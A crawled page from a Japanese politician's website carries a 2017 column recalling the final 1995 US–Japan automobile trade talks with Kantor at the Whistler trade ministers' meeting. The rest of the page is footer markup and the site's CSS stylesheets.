<option value="http://www.eda-k.net/column/week/2005/11/">2005&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2005/10/">2005&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2005/09/">2005&#24180;9&#26376;</option>

</select>
</form>
</div>


<ul class="page-column-sidemenu">
<li class="column-everyday"><a href="/column/everyday/"><span>日々是好日ナビ</span></a></li>
<li class="column-kosodate"><a href="/column/kosodate/"><span>子育てナビ</span></a></li>
</ul>
</div>

<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span>連載／日米自動車交渉秘録②・・・四極通商会議（ウィスラー）</span></h3></div>
<p><span>2017&#24180;2&#26376;17&#26085;</span>　　<span>tag：</span></p>
</div>



<div class="entry-body">

<p>5月5日（金）４極貿易大臣会合（バンクーバー／ウィスラー）</p>

<p>　今日は夕方4時10分から約2時間、４極終了後にカンターと最後の自動車交渉を行った。メンバーは次官級以上。冒頭からカンターの様子は決裂を想定させるような言いぶり。大臣は3分野を淡々とこなしていく。</p>

<p>　一回はカンターも切れかけた。大声を張り上げた時だ。「あなたが米国政府のインタレストに興味を持たないならこれ以上やってもむだだ。」これで「じゃ終わろう」といったら途中で終わっていた。大臣はすっと立ち上がり、礼して「言葉が過ぎたら許してくれ」と言った。これが唯一の危機。後は最後までこなして決裂。静かに決裂した。</p>

<p>　規制緩和では、工場と検査の分離をアメリカは最後まであきらめず、こちらから米国会計検査の例などを引いて反論したが最後「問題はそんな理屈ではなく、とにかく外国品を日本市場は差別的に扱っているということだ」大臣から「それを言ったらおしまいですね」で次に移る。</p>

<p>　ディーラーシップ。ここでまたダウンペイメント。短期（ここ1年）のうちに予測できるヂィーラー数を期待する、を要求。数値目標だというと台数ではないからそうではない。そして極めつけは「円高であれ円安であれ、米国人であれそうでないにしろ、米国品に競争力があろうとなかろうと、日本に対し巨額の赤字があり、市場がクローズしているのが問題なんだ」との投げやりな発言で終わった。</p>

<p>　ジョイントアナウンスメント。2つ必要。定量、定性基準。90、92年の前例にならって新しいまたは改訂されたボランタリープランの必要。これで双方合意できないということで終わった。</p>

<p>　終わった後、記者会見。大臣はみんなにすまなかったと少し目が赤い。官房長官にも電話し「力不足で済まない」。ただ、記者会見後いためし屋で各省幹部も入れ打ち上げ会をやったときは変に爽快感で、楽しく過ごすことができた。大臣も良いねえチームワークよくやってくれたと。</p>

<p>　ホテルに着くと写真にサインをしたお礼にと、その子が韓国人のマッサージを連れてきてくれた。大臣「うれしいこともあるね」と言って就寝。</p>

<p>（写真は忙中閑あり。ウィスラーのホテル前で通訳の大森さんと）<br />
<span class="mt-enclosure mt-enclosure-image" style="display: inline;"><a href="http://www.eda-k.net/column/week/DVC00044.jpg"><img alt="DVC00044.jpg" src="http://www.eda-k.net/column/week/assets_c/2017/02/DVC00044-thumb-600x1069-1289.jpg" width="600" height="1069" class="mt-image-center" style="text-align: center; display: block; margin: 0 auto 20px;" /></a></span></p>


</div>



<div class="entry-footer"></div>



<div class="nextprevious-wrap">
<div class="previous-wrap">

<a href="http://www.eda-k.net/column/week/2017/02/956.html" title="「日米自動車交渉」（95年6月）秘録　連載スタート"><img src="/images/previous_entry_btn.gif" alt="「日米自動車交渉」（95年6月）秘録　連載スタート" /></a>

</div>
<div class="next-wrap">

<a href="http://www.eda-k.net/column/week/2017/02/post_21.html" title="連載／日米自動車交渉秘録③・・・ＯＥＣＤでの攻防"><img src="/images/next_entry_btn.gif" alt="連載／日米自動車交渉秘録③・・・ＯＥＣＤでの攻防" /></a>

</div>
</div>



</div>



</div>
</div>
</div>
<div id="foot-wrap">
<div id="foot-contents-wrap">
<div id="foot-main-wrap">
<div id="pagetop-btn-wrap"><a href="#pagetop"><span>PAGETOP</span></a></div>
<div id="footer-left-column">
<ul id="foot-menu-wrap">
<li><span><a href="http://www.eda-k.net/">ホーム</a></span></li>
<li><span> | <a href="http://www.eda-k.net/profile/">プロフィール</a></span></li>
<li><span> | <a href="http://www.eda-k.net/policy/">政策</a></span></li>
<li><span> | <a href="http://www.eda-k.net/column/">コラム</a></span></li>
<li><span> | <a href="http://www.eda-k.net/activity/">活動報告</a></span></li>
<li><span> | <a href="http://www.eda-k.net/media/">メディア情報</a></span></li>
<li><span> | <a href="http://www.eda-k.net/donation/">個人献金</a></span></li>
<li><span> | <a href="http://www.eda-k.net/guides/">各種ご案内</a></span></li>
<li><span> | <a href="http://www.eda-k.net/guides/volunteer.html">ボランティア募集</a></span></li>
<li><span> | <a href="http://www.eda-k.net/guides/contact.html">お問い合わせ</a></span></li>
<li><span> | <a href="http://www.eda-k.net/privacy/">プライバシーポリシー</a></span></li>
<li><span> | <a href="http://www.eda-k.net/sitemap/">サイトマップ</a></span></li>
</ul>

</div>
<div id="footer-right-column">
<p class="foot-rss"><a href="http://www.eda-k.net/rss/"><span>RSSフィード</span></a></p>
<ul id="social_bookmark">
<!-- li><a href="javascript:location.href='http://del.icio.us/post?url='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="http://www.eda-k.net/images/delicious.small.gif" width="10" height="10" alt="del.icio.us に登録" /></a></li -->
<li><a href="javascript:location.href='http://b.hatena.ne.jp/append?'+encodeURIComponent(window.location.href)"><img src="http://www.eda-k.net/images/append.gif" width="16" height="12" alt="はてなブックマークに追加" /></a></li>
<!-- li><a href="javascript:location.href='http://clip.livedoor.com/redirect?link='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="http://www.eda-k.net/images/clip_16_16_b.gif" width="16" height="16" alt="ライブドアクリップに追加" /></a></li -->
<li><a href="javascript:void window.open('http://bookmarks.yahoo.co.jp/bookmarklet/showpopup?t='+encodeURIComponent(document.title)+'&u='+encodeURIComponent(window.location.href)+'&opener=bm&ei=UTF-8','popup','width=550px,height=480px,status=1,location=0,resizable=1,scrollbars=0,left=100,top=50',0);"><img src="http://www.eda-k.net/images/ybm16.gif" width="16" height="16" alt="Yahoo!ブックマークに登録" /></a></li>
<!-- li><a href="javascript:location.href='http://www.google.com/bookmarks/mark?op=edit&bkmk='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="http://www.eda-k.net/images/google.gif" width="16" height="16" alt="Google Bookmarks に追加" /></a></li -->
</ul>
<div id="foot-office-wrap">
<h3><span>江田けんじ事務所</span></h3>
<p>&gt;　<a href="http://www.eda-k.net/office/"><span>事務所からのお知らせ</span></a></p>
<p>&gt;　<a href="http://www.eda-k.net/guides/volunteer.html"><span>ボランティア募集</span></a></p>
<dl>
<dt>〒227-0062<br />
横浜市青葉区青葉台2-9-30</dt>
<dd>Tel. 045-989-3911 Fax. 045-989-3912</dd>
<dd class="office-link-btn"><a href="http://www.eda-k.net/office/#office-map"><span>事務所案内</span></a></dd>
</dl>
</div>
</div>
<p id="copyright-txt">Copyright(C) Kenji Eda All Rights Reserved.</p>
</div>
</div>



</div>

<!-- Google tag (gtag.js) --> <script async
src="https://www.googletagmanager.com/gtag/js?id=G-VD1224R4K0"></script>
<script> window.dataLayer = window.dataLayer || []; function
gtag(){dataLayer.push(arguments);} gtag('js', new Date());
gtag('config', 'G-VD1224R4K0'); </script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.eda-k.net/column/week/styles.css
body_size: 630
content:
/* title */
#contents-page-title h3.column-week {
	background-image: url(/images/column_title_week.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.column-week a{
	display: block;
	width: 680px;
	height: 60px;
}
#contents-page-title h3.column-week span {
	display: none;
}
#column-index-head {
	width: 680px;
	float: left;
}
.pagecontents-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: right;
}

/* widget */
/* recent entries */
.widget-columnrecent-wrap {
	width: 210px;
	background-color: #FFFFFF;
	margin-bottom: 20px;
	text-align: left;
	float: left;
}
.widget-columnrecent-wrap h3 {
	width: 210px;
	height: 60px;
	background-image: url(/images/widget_recentwek_title.gif);
	background-repeat: no-repeat;
	margin-bottom: 5px;
}
.widget-columnrecent-wrap h3 span {
	display: none;
}
.widget-columnrecent-wrap dl {
	font-size: 80%;
	margin: 0;
}
.widget-columnrecent-wrap dl dt {
	font-weight: bold;
	margin: 0;
	padding: 2px 0;
}
.widget-columnrecent-wrap dl dd {
	line-height: 1.5em;
	margin: 2px 0;
	padding: 2px 0;
	border-bottom: dotted 1px #CCCCCC;
}
.widget-columnrecent-wrap dl dd a {
	color: #448AC9;
	text-decoration: none;
}
.widget-columnrecent-wrap dl dd a:hover {
	color: #214464;
}




/* 今週の直言メインインデックス */
.week-mainindex-wrap {
	width: 680px;
	margin-bottom: 15px;
	text-align: left;
	float: left;
}
.week-mainindex-wrap h3 {
	background-image: url(/images/subtitle_bg.gif);
	background-position: bottom;
	background-repeat: no-repeat;
	margin-bottom: 5px;
	padding: 12px 20px 19px 20px;
}
.week-mainindex-wrap h3 span {
	font-size: 90%;
	font-weight: bold;
	color: #161A8B;
	text-decoration: none;
}
.week-mainindex-wrap ul {
	line-height: 1.5em;
}
.week-mainindex-wrap ul li {
	font-size: 80%;
	color: #444444;
	border-bottom: dotted 1px #CCCCCC;
	margin-bottom: 2px;
	padding-bottom: 1px;
}
.week-mainindex-wrap ul li a {
	color: #448AC9;
	text-decoration: none;
}
.week-mainindex-wrap ul li a:hover {
	color: #214464;
}
.week-mainindex-wrap ul li span {
	font-weight: bold;
	margin-right: 10px;
}



--- FILE ---
content_type: text/css
request_url: http://www.eda-k.net/common/css/reset.css
body_size: 430
content:
/*
RESET
==========================================*/
html {
	margin: 0;
	padding: 0;
}
body {
	margin: 0;
	padding: 0;
	/*font-family: 'ヒラギノ角ゴ Pro W3', 'Hiragino Kaku Gothic Pro', 'メイリオ', Meiryo, Osaka, 'ＭＳ Ｐゴシック', 'MS P Gothic', sans-serif;*/
}

h1, h2, h3, h4, h5, h6, p, address,
ul, ol, li, dl, dt, dd,
table, caption, th, td, img, strong, form {
        margin: 0;
        padding: 0;
        border: none;
        font-style: normal;
        font-weight: normal;
        font-size: 100%;
        list-style-type: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
textarea {
	font-size: 100%;
}
img {
	border: none;
	vertical-align: bottom;
}
hr {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.eda-k.net/common/css/sidemenu.css
body_size: 2143
content:
/*
SIDE MENU
==========================================*/
#sidemenu-wrap ul.page-sidemenu {
}
#sidemenu-wrap ul.page-sidemenu li {
	width: 210px;
	height: 40px; 
	float: left;
}
#sidemenu-wrap ul.page-sidemenu li a {
	display: block;
	background-repeat: no-repeat;
	width: 210px;
	height: 40px;
}
#sidemenu-wrap ul.page-sidemenu li a span {
	display: none;
}
#sidemenu-wrap ul.page-column-sidemenu li {
	width: 210px;
	height: 80px; 
	float: left;
}
#sidemenu-wrap ul.page-column-sidemenu li a {
	display: block;
	background-repeat: no-repeat;
	width: 210px;
	height: 80px;
}
#sidemenu-wrap ul.page-column-sidemenu li a span {
	display: none;
}


/* プロフィール */
#sidemenu-wrap ul li.profile a { background-image: url(/images/profile_sidemenu_001.gif); background-position: 0 0; }
#sidemenu-wrap ul li.profile a:hover { background-image: url(/images/profile_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.career a { background-image: url(/images/profile_sidemenu_002.gif); background-position: 0 0; }
#sidemenu-wrap ul li.career a:hover { background-image: url(/images/profile_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.results a { background-image: url(/images/profile_sidemenu_003.gif); background-position: 0 0; }
#sidemenu-wrap ul li.results a:hover { background-image: url(/images/profile_sidemenu_003.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.character a { background-image: url(/images/profile_sidemenu_004.gif); background-position: 0 0; }
#sidemenu-wrap ul li.character a:hover { background-image: url(/images/profile_sidemenu_004.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.family a { background-image: url(/images/profile_sidemenu_005.gif); background-position: 0 0; }
#sidemenu-wrap ul li.family a:hover { background-image: url(/images/profile_sidemenu_005.gif); background-position: 0 -40px; }
/* over */
#sidemenu-wrap ul li.profile_on { background-image: url(/images/profile_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.profile_on span { display: none; }
#sidemenu-wrap ul li.career_on { background-image: url(/images/profile_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.career_on span { display: none; }
#sidemenu-wrap ul li.results_on { background-image: url(/images/profile_sidemenu_003.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.results_on span { display: none; }
#sidemenu-wrap ul li.character_on { background-image: url(/images/profile_sidemenu_004.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.character_on span { display: none; }
#sidemenu-wrap ul li.family_on { background-image: url(/images/profile_sidemenu_005.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.family_on span { display: none; }

/* 政策 */
#sidemenu-wrap ul li.policy a { background-image: url(/images/policy_sidemenu_001.gif); background-position: 0 0; }
#sidemenu-wrap ul li.policy a:hover { background-image: url(/images/policy_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.idea a { background-image: url(/images/policy_sidemenu_002.gif); background-position: 0 0; }
#sidemenu-wrap ul li.idea a:hover { background-image: url(/images/policy_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.stance a { background-image: url(/images/policy_sidemenu_003.gif); background-position: 0 0; }
#sidemenu-wrap ul li.stance a:hover { background-image: url(/images/policy_sidemenu_003.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.operation a { background-image: url(/images/policy_sidemenu_004a.gif); background-position: 0 0; }
#sidemenu-wrap ul li.operation a:hover { background-image: url(/images/policy_sidemenu_004a.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.policyMovie a { background-image: url(/images/policy_sidemenu_005.gif); background-position: 0 0; }
#sidemenu-wrap ul li.policyMovie a:hover { background-image: url(/images/policy_sidemenu_005.gif); background-position: 0 -40px; }
/* over */
#sidemenu-wrap ul li.policy_on { background-image: url(/images/policy_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.policy_on span { display: none; }
#sidemenu-wrap ul li.idea_on { background-image: url(/images/policy_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.idea_on span { display: none; }
#sidemenu-wrap ul li.stance_on { background-image: url(/images/policy_sidemenu_003.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.stance_on span { display: none; }
#sidemenu-wrap ul li.operation_on { background-image: url(/images/policy_sidemenu_004a.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.operation_on span { display: none; }
#sidemenu-wrap ul li.policyMovie_on { background-image: url(/images/policy_sidemenu_005.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.policyMovie_on span { display: none; }



/* コラム */
#sidemenu-wrap ul li.column-week a { background-image: url(/images/column_sidemenu_001.gif); background-position: 0 0; }
#sidemenu-wrap ul li.column-week a:hover { background-image: url(/images/column_sidemenu_001.gif); background-position: 0 -80px; }
#sidemenu-wrap ul li.column-everyday a { background-image: url(/images/column_sidemenu_002.gif); background-position: 0 0; }
#sidemenu-wrap ul li.column-everyday a:hover { background-image: url(/images/column_sidemenu_002.gif); background-position: 0 -80px; }
#sidemenu-wrap ul li.column-kosodate a { background-image: url(/images/column_sidemenu_003.gif); background-position: 0 0; }
#sidemenu-wrap ul li.column-kosodate a:hover { background-image: url(/images/column_sidemenu_003.gif); background-position: 0 -80px; }



/* 活動報告 メディア情報 */
.widget-recententries-wrap {
	width: 210px;
	margin-bottom: 20px;
	background-color: #FFFFFF;
	text-align: left;
	float: left;
}
.widget-recententries-wrap h3 {
	width: 210px;
	height: 60px;
	background-image: url(/images/widget_recentevent_title.gif);
	background-repeat: no-repeat;
	margin-bottom: 5px;
}
.widget-recententries-wrap h3 a {
	display: block;
	width: 210px;
	height: 60px;
}
.widget-recententries-wrap h3 a span {
	display: none;
}
.widget-recententries-wrap dl {
	font-size: 80%;
	margin: 0;
}
.widget-recententries-wrap dl dt {
	font-weight: bold;
	margin: 0;
	padding: 2px 0;
}
.widget-recententries-wrap dl dd {
	line-height: 1.5em;
	margin: 2px 0;
	padding: 2px 0;
	border-bottom: dotted 1px #CCCCCC;
}
.widget-recententries-wrap dl dd a {
	color: #448AC9;
	text-decoration: none;
}
.widget-recententries-wrap dl dd a:hover {
	color: #214464;
}
.widget-activity-wrap {
	width: 210px;
	background-color: #FFFFFF;
	margin-bottom: 20px;
	text-align: left;
	float: left;
}
.widget-activity-wrap h3 {
	width: 210px;
	height: 60px;
	background-image: url(/images/widget_activity_title.gif);
	background-repeat: no-repeat;
	margin-bottom: 5px;
}
.widget-activity-wrap h3 a {
	display: block;
	width: 210px;
	height: 60px;
}
.widget-activity-wrap h3 a span {
	display: none;
}
.widget-activity-wrap dl {
	font-size: 80%;
	margin: 0;
}
.widget-activity-wrap dl dt {
	font-weight: bold;
	margin: 0;
	padding: 2px 0;
}
.widget-activity-wrap dl dd {
	line-height: 1.5em;
	margin: 2px 0;
	padding: 2px 0;
	border-bottom: dotted 1px #CCCCCC;
}
.widget-activity-wrap dl dd a {
	color: #448AC9;
	text-decoration: none;
}
.widget-activity-wrap dl dd a:hover {
	color: #214464;
}
.widget-recentmedia-wrap {
	width: 210px;
	margin-bottom: 20px;
	background-color: #FFFFFF;
	text-align: left;
	float: left;
}
.widget-recentmedia-wrap h3 {
	width: 210px;
	height: 60px;
	background-image: url(/images/widget_recentmedia_title.gif);
	background-repeat: no-repeat;
	margin-bottom: 5px;
}
.widget-recentmedia-wrap h3 a {
	display: block;
	width: 210px;
	height: 60px;
}
.widget-recentmedia-wrap h3 a span {
	display: none;
}
.widget-recentmedia-wrap dl {
	font-size: 80%;
	margin: 0;
}
.widget-recentmedia-wrap dl dt {
	font-weight: bold;
	margin: 0;
	padding: 2px 0;
}
.widget-recentmedia-wrap dl dd {
	line-height: 1.5em;
	margin: 2px 0;
	padding: 2px 0;
	border-bottom: dotted 1px #CCCCCC;
}
.widget-recentmedia-wrap dl dd a {
	color: #448AC9;
	text-decoration: none;
}
.widget-recentmedia-wrap dl dd a:hover {
	color: #214464;
}
/* recent office */
.widget-recentoffice-wrap {
	width: 210px;
	margin-bottom: 20px;
	background-color: #FFFFFF;
	text-align: left;
	float: left;
}
.widget-recentoffice-wrap h3 {
	width: 210px;
	height: 60px;
	background-image: url(/images/widget_recentoffice_title.gif);
	background-repeat: no-repeat;
	margin-bottom: 5px;
}
.widget-recentoffice-wrap h3 a {
	display: block;
	width: 210px;
	height: 60px;
}
.widget-recentoffice-wrap h3 a span {
	display: none;
}
.widget-recentoffice-wrap dl {
	font-size: 80%;
	margin: 0;
}
.widget-recentoffice-wrap dl dt {
	font-weight: bold;
	margin: 0;
	padding: 2px 0;
}
.widget-recentoffice-wrap dl dd {
	line-height: 1.5em;
	margin: 2px 0;
	padding: 2px 0;
	border-bottom: dotted 1px #CCCCCC;
}
.widget-recentoffice-wrap dl dd a {
	color: #448AC9;
	text-decoration: none;
}
.widget-recentoffice-wrap dl dd a:hover {
	color: #214464;
}


/* archive */
.widget-archive-wrap {
	width: 210px;
	margin-bottom: 10px;
	text-align: left;
	float: left;
}
.widget-yearlyarchive-wrap {
	width: 210px;
	background-color: #1865CE;
	text-align: left;
	float: left;
}
.widget-yearlyarchive-wrap h3 {
	width: 210px;
	height: 40px;
	background-image: url(/images/widget_title_yearly.gif);
	background-repeat: no-repeat;
}
.widget-yearlyarchive-wrap h3 span {
	display: none;
}
.widget-yearlyarchive-wrap ul {
	font-size: 80%;
	background-color: #FFFFFF;
	margin: 0 5px 5px 5px;
	padding: 5px;
}
.widget-yearlyarchive-wrap ul li {
	border-bottom: dotted 1px #444444;
	background-image: url(/images/sidmenu_yearly_arrow.gif);
	background-position: 2px 2px;
	background-repeat: no-repeat;
	padding-left: 18px;
	margin-bottom: 2px;
	padding-bottom: 2px;
}
.widget-yearlyarchive-wrap ul li a {
	color: #448AC9;
	text-decoration: none;
}
.widget-yearlyarchive-wrap ul li a:hover {
	color: #000000;
}
.widget-monthlyarchive-wrap {
	width: 210px;
	background-color: #1865CE;
	margin-bottom: 20px;
	text-align: center;
	float: left;
}
.widget-monthlyarchive-wrap h3 {
	width: 210px;
	height: 40px;
	background-image: url(/images/widget_title_monthly.gif);
	background-repeat: no-repeat;
}
.widget-monthlyarchive-wrap h3 span {
	display: none;
}
.widget-monthlyarchive-wrap form {
	display: block;
	font-size: 80%;
	background-color: #FFFFFF;
	margin: 0 5px 5px 5px;
	padding: 5px;
}
.widget-monthlyarchive-wrap p select {
	width: 180px;
	margin: 5px auto;
}
/* メディア情報 */
#sidemenu-wrap ul li.magazine a { background-image: url(/images/media_sidemenu_001.gif); background-position: 0 0; }
#sidemenu-wrap ul li.magazine a:hover { background-image: url(/images/media_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.radio a { background-image: url(/images/media_sidemenu_002.gif); background-position: 0 0; }
#sidemenu-wrap ul li.radio a:hover { background-image: url(/images/media_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.movie a { background-image: url(/images/media_sidemenu_004.gif); background-position: 0 0; }
#sidemenu-wrap ul li.movie a:hover { background-image: url(/images/media_sidemenu_004.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.book a { background-image: url(/images/media_sidemenu_003.gif); background-position: 0 0; }
#sidemenu-wrap ul li.book a:hover { background-image: url(/images/media_sidemenu_003.gif); background-position: 0 -40px; }
/* over */
#sidemenu-wrap ul li.magazine_on { background-image: url(/images/media_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.magazine_on span { display: none; }
#sidemenu-wrap ul li.radio_on { background-image: url(/images/media_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.radio_on span { display: none; }
#sidemenu-wrap ul li.movie_on { background-image: url(/images/media_sidemenu_004.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.movie_on span { display: none; }
#sidemenu-wrap ul li.book_on { background-image: url(/images/media_sidemenu_003.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.book_on span { display: none; }



/* 個人献金 */
#sidemenu-wrap ul li.donation a { background-image: url(/images/donation_sidemenu_001.gif); background-position: 0 0; }
#sidemenu-wrap ul li.donation a:hover { background-image: url(/images/donation_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.flow a { background-image: url(/images/donation_sidemenu_002.gif); background-position: 0 0; }
#sidemenu-wrap ul li.flow a:hover { background-image: url(/images/donation_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.explanation a { background-image: url(/images/donation_sidemenu_003.gif); background-position: 0 0; }
#sidemenu-wrap ul li.explanation a:hover { background-image: url(/images/donation_sidemenu_003.gif); background-position: 0 -40px; }
/* over */
#sidemenu-wrap ul li.donation_on { background-image: url(/images/donation_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.donation_on span { display: none; }
#sidemenu-wrap ul li.flow_on { background-image: url(/images/donation_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.flow_on span { display: none; }
#sidemenu-wrap ul li.explanation_on { background-image: url(/images/donation_sidemenu_003.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.explanation_on span { display: none; }



/* 各種ご案内 */
#sidemenu-wrap ul li.guides a { background-image: url(/images/guides_sidemenu_001.gif); background-position: 0 0; }
#sidemenu-wrap ul li.guides a:hover { background-image: url(/images/guides_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.guides_news a { background-image: url(/images/guides_sidemenu_002.gif); background-position: 0 0; }
#sidemenu-wrap ul li.guides_news a:hover { background-image: url(/images/guides_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.forum21 a { background-image: url(/images/guides_sidemenu_003.gif); background-position: 0 0; }
#sidemenu-wrap ul li.forum21 a:hover { background-image: url(/images/guides_sidemenu_003.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.ewc a { background-image: url(/images/guides_sidemenu_004.gif); background-position: 0 0; }
#sidemenu-wrap ul li.ewc a:hover { background-image: url(/images/guides_sidemenu_004.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.kokkai a { background-image: url(/images/guides_sidemenu_005.gif); background-position: 0 0; }
#sidemenu-wrap ul li.kokkai a:hover { background-image: url(/images/guides_sidemenu_005.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.mailmagazine a { background-image: url(/images/guides_sidemenu_006.gif); background-position: 0 0; }
#sidemenu-wrap ul li.mailmagazine a:hover { background-image: url(/images/guides_sidemenu_006.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.link a { background-image: url(/images/guides_sidemenu_007.gif); background-position: 0 0; }
#sidemenu-wrap ul li.link a:hover { background-image: url(/images/guides_sidemenu_007.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.volunteer a { background-image: url(/images/guides_sidemenu_008.gif); background-position: 0 0; }
#sidemenu-wrap ul li.volunteer a:hover { background-image: url(/images/guides_sidemenu_008.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.contact a { background-image: url(/images/guides_sidemenu_009.gif); background-position: 0 0; }
#sidemenu-wrap ul li.contact a:hover { background-image: url(/images/guides_sidemenu_009.gif); background-position: 0 -40px; }
/* over */
#sidemenu-wrap ul li.guides_on { background-image: url(/images/guides_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.guides_on span { display: none; }
#sidemenu-wrap ul li.guides_news_on { background-image: url(/images/guides_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.guides_news_on span { display: none; }
#sidemenu-wrap ul li.forum21_on { background-image: url(/images/guides_sidemenu_003.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.forum21_on span { display: none; }
#sidemenu-wrap ul li.ewc_on { background-image: url(/images/guides_sidemenu_004.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.ewc_on span { display: none; }
#sidemenu-wrap ul li.kokkai_on { background-image: url(/images/guides_sidemenu_005.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.kokkai_on span { display: none; }
#sidemenu-wrap ul li.mailmagazine_on { background-image: url(/images/guides_sidemenu_006.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.mailmagazine_on span { display: none; }
#sidemenu-wrap ul li.link_on { background-image: url(/images/guides_sidemenu_007.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.link_on span { display: none; }
#sidemenu-wrap ul li.volunteer_on { background-image: url(/images/guides_sidemenu_008.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.volunteer_on span { display: none; }
#sidemenu-wrap ul li.contact_on { background-image: url(/images/guides_sidemenu_009.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.contact_on span { display: none; }


/* 江田けんじフォーラム21 */
#sidemenu-wrap ul li.forum21-01 a { background-image: url(/images/forum21_sidemenu_001.gif); background-position: 0 0; }
#sidemenu-wrap ul li.forum21-01 a:hover { background-image: url(/images/forum21_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.forum21-02 a { background-image: url(/images/forum21_sidemenu_002.gif); background-position: 0 0; }
#sidemenu-wrap ul li.forum21-02 a:hover { background-image: url(/images/forum21_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.forum21-03 a { background-image: url(/images/forum21_sidemenu_003.gif); background-position: 0 0; }
#sidemenu-wrap ul li.forum21-03 a:hover { background-image: url(/images/forum21_sidemenu_003.gif); background-position: 0 -40px; }

#sidemenu-wrap ul li.forum21-01_on { background-image: url(/images/forum21_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.forum21-01_on span { display: none; }
#sidemenu-wrap ul li.forum21-02_on { background-image: url(/images/forum21_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.forum21-02_on span { display: none; }
#sidemenu-wrap ul li.forum21-03_on { background-image: url(/images/forum21_sidemenu_003.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.forum21-03_on span { display: none; }

/* その他 */
/* 脱藩官僚の会  */
#sidemenu-wrap ul li.dappan-establishment a { background-image: url(/images/dappan_sidemenu_001.gif); background-position: 0 0; }
#sidemenu-wrap ul li.dappan-establishment a:hover { background-image: url(/images/dappan_sidemenu_001.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.dappan-members a { background-image: url(/images/dappan_sidemenu_002.gif); background-position: 0 0; }
#sidemenu-wrap ul li.dappan-members a:hover { background-image: url(/images/dappan_sidemenu_002.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.dappan-appeal a { background-image: url(/images/dappan_sidemenu_003.gif); background-position: 0 0; }
#sidemenu-wrap ul li.dappan-appeal a:hover { background-image: url(/images/dappan_sidemenu_003.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.dappan-agreement a { background-image: url(/images/dappan_sidemenu_004.gif); background-position: 0 0; }
#sidemenu-wrap ul li.dappan-agreement a:hover { background-image: url(/images/dappan_sidemenu_004.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.dappan-application a { background-image: url(/images/dappan_sidemenu_005.gif); background-position: 0 0; }
#sidemenu-wrap ul li.dappan-application a:hover { background-image: url(/images/dappan_sidemenu_005.gif); background-position: 0 -40px; }
#sidemenu-wrap ul li.dappan-other a { background-image: url(/images/dappan_sidemenu_006.gif); background-position: 0 0; }
#sidemenu-wrap ul li.dappan-other a:hover { background-image: url(/images/dappan_sidemenu_006.gif); background-position: 0 -40px; }

--- FILE ---
content_type: text/css
request_url: http://www.eda-k.net/common/css/contents.css
body_size: 6110
content:
/*
CONTENTS
==========================================*/
#topicpath-wrap {
	font-size: 77%;
	color: #616161;
